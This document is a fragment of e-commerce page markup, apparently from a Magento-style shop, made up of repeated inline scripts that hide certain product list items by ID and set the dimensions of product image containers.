<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1116");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1116  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemaWob1J8qArray = document.querySelectorAll('li#product-item_1079');
    if(elemaWob1J8qArray.length !== 'undefined'){
        elemaWob1J8qArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1079");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1079  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembDMWgsWxArray = document.querySelectorAll('li#product-item_1011');
    if(elembDMWgsWxArray.length !== 'undefined'){
        elembDMWgsWxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1011");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1011  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBRyLQtPdArray = document.querySelectorAll('li#product-item_1291');
    if(elemBRyLQtPdArray.length !== 'undefined'){
        elemBRyLQtPdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1291");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1291  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1r0t8n2HArray = document.querySelectorAll('li#product-item_540');
    if(elem1r0t8n2HArray.length !== 'undefined'){
        elem1r0t8n2HArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-540");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-540  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5EHMOMBFArray = document.querySelectorAll('li#product-item_962');
    if(elem5EHMOMBFArray.length !== 'undefined'){
        elem5EHMOMBFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-962");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-962  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemuXDPfEEVArray = document.querySelectorAll('li#product-item_433');
    if(elemuXDPfEEVArray.length !== 'undefined'){
        elemuXDPfEEVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-433");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-433  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJ87ZsHzBArray = document.querySelectorAll('li#product-item_1189');
    if(elemJ87ZsHzBArray.length !== 'undefined'){
        elemJ87ZsHzBArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1189");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1189  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMxNkDfhQArray = document.querySelectorAll('li#product-item_1676');
    if(elemMxNkDfhQArray.length !== 'undefined'){
        elemMxNkDfhQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1676");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1676  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDu7R7VnmArray = document.querySelectorAll('li#product-item_1971');
    if(elemDu7R7VnmArray.length !== 'undefined'){
        elemDu7R7VnmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1971");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1971  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemecLcvln3Array = document.querySelectorAll('li#product-item_358');
    if(elemecLcvln3Array.length !== 'undefined'){
        elemecLcvln3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-358");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-358  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5WumK3wzArray = document.querySelectorAll('li#product-item_1784');
    if(elem5WumK3wzArray.length !== 'undefined'){
        elem5WumK3wzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1784");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1784  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3CtVJCLrArray = document.querySelectorAll('li#product-item_1222');
    if(elem3CtVJCLrArray.length !== 'undefined'){
        elem3CtVJCLrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1222");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1222  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrTpYTZlFArray = document.querySelectorAll('li#product-item_513');
    if(elemrTpYTZlFArray.length !== 'undefined'){
        elemrTpYTZlFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-513");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-513  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempCyKvR9VArray = document.querySelectorAll('li#product-item_1920');
    if(elempCyKvR9VArray.length !== 'undefined'){
        elempCyKvR9VArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1920");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1920  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPTtzcnE0Array = document.querySelectorAll('li#product-item_1719');
    if(elemPTtzcnE0Array.length !== 'undefined'){
        elemPTtzcnE0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1719");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1719  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnOf48MoVArray = document.querySelectorAll('li#product-item_547');
    if(elemnOf48MoVArray.length !== 'undefined'){
        elemnOf48MoVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-547");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-547  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmSAP1paKArray = document.querySelectorAll('li#product-item_853');
    if(elemmSAP1paKArray.length !== 'undefined'){
        elemmSAP1paKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-853");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-853  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYgjjQ33mArray = document.querySelectorAll('li#product-item_1031');
    if(elemYgjjQ33mArray.length !== 'undefined'){
        elemYgjjQ33mArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1031");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1031  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDrRxpuuLArray = document.querySelectorAll('li#product-item_1212');
    if(elemDrRxpuuLArray.length !== 'undefined'){
        elemDrRxpuuLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1212");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1212  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlk2w7U9PArray = document.querySelectorAll('li#product-item_1599');
    if(elemlk2w7U9PArray.length !== 'undefined'){
        elemlk2w7U9PArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1599");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1599  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1V1Bv4rmArray = document.querySelectorAll('li#product-item_1194');
    if(elem1V1Bv4rmArray.length !== 'undefined'){
        elem1V1Bv4rmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1194");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1194  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemoRmHvQxsArray = document.querySelectorAll('li#product-item_1539');
    if(elemoRmHvQxsArray.length !== 'undefined'){
        elemoRmHvQxsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1539");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1539  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDjA6bbf5Array = document.querySelectorAll('li#product-item_718');
    if(elemDjA6bbf5Array.length !== 'undefined'){
        elemDjA6bbf5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-718");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-718  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkm88sEPqArray = document.querySelectorAll('li#product-item_536');
    if(elemkm88sEPqArray.length !== 'undefined'){
        elemkm88sEPqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-536");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-536  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem33TJOGF5Array = document.querySelectorAll('li#product-item_318');
    if(elem33TJOGF5Array.length !== 'undefined'){
        elem33TJOGF5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-318");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-318  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDYZO5rP8Array = document.querySelectorAll('li#product-item_1828');
    if(elemDYZO5rP8Array.length !== 'undefined'){
        elemDYZO5rP8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1828");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1828  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9kxFPaeCArray = document.querySelectorAll('li#product-item_1368');
    if(elem9kxFPaeCArray.length !== 'undefined'){
        elem9kxFPaeCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1368");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1368  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTr3h2askArray = document.querySelectorAll('li#product-item_1807');
    if(elemTr3h2askArray.length !== 'undefined'){
        elemTr3h2askArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1807");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1807  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcGN7NvVQArray = document.querySelectorAll('li#product-item_1121');
    if(elemcGN7NvVQArray.length !== 'undefined'){
        elemcGN7NvVQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1121");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1121  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemp8XB3CwQArray = document.querySelectorAll('li#product-item_1066');
    if(elemp8XB3CwQArray.length !== 'undefined'){
        elemp8XB3CwQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1066");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1066  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPl1FzIK9Array = document.querySelectorAll('li#product-item_1183');
    if(elemPl1FzIK9Array.length !== 'undefined'){
        elemPl1FzIK9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1183");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1183  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQpdkrsp8Array = document.querySelectorAll('li#product-item_642');
    if(elemQpdkrsp8Array.length !== 'undefined'){
        elemQpdkrsp8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-642");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-642  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemz2i5fuwRArray = document.querySelectorAll('li#product-item_1217');
    if(elemz2i5fuwRArray.length !== 'undefined'){
        elemz2i5fuwRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1217");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1217  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnGv3KOHoArray = document.querySelectorAll('li#product-item_1699');
    if(elemnGv3KOHoArray.length !== 'undefined'){
        elemnGv3KOHoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1699");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1699  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemS3bvmyKiArray = document.querySelectorAll('li#product-item_1486');
    if(elemS3bvmyKiArray.length !== 'undefined'){
        elemS3bvmyKiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1486");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1486  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIGrz5N1gArray = document.querySelectorAll('li#product-item_1726');
    if(elemIGrz5N1gArray.length !== 'undefined'){
        elemIGrz5N1gArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1726");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1726  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemN0AiDmbIArray = document.querySelectorAll('li#product-item_402');
    if(elemN0AiDmbIArray.length !== 'undefined'){
        elemN0AiDmbIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-402");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-402  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLHn5Rg2OArray = document.querySelectorAll('li#product-item_930');
    if(elemLHn5Rg2OArray.length !== 'undefined'){
        elemLHn5Rg2OArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-930");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-930  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1ym6DBRRArray = document.querySelectorAll('li#product-item_1528');
    if(elem1ym6DBRRArray.length !== 'undefined'){
        elem1ym6DBRRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1528");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1528  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBRREGUfGArray = document.querySelectorAll('li#product-item_1329');
    if(elemBRREGUfGArray.length !== 'undefined'){
        elemBRREGUfGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1329");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1329  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxjs2kFnEArray = document.querySelectorAll('li#product-item_1330');
    if(elemxjs2kFnEArray.length !== 'undefined'){
        elemxjs2kFnEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1330");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1330  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4NkWMP6SArray = document.querySelectorAll('li#product-item_1358');
    if(elem4NkWMP6SArray.length !== 'undefined'){
        elem4NkWMP6SArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1358");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1358  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3SXUz06GArray = document.querySelectorAll('li#product-item_1982');
    if(elem3SXUz06GArray.length !== 'undefined'){
        elem3SXUz06GArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1982");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1982  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemc84f3kLiArray = document.querySelectorAll('li#product-item_544');
    if(elemc84f3kLiArray.length !== 'undefined'){
        elemc84f3kLiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-544");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-544  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem27V7YupTArray = document.querySelectorAll('li#product-item_381');
    if(elem27V7YupTArray.length !== 'undefined'){
        elem27V7YupTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
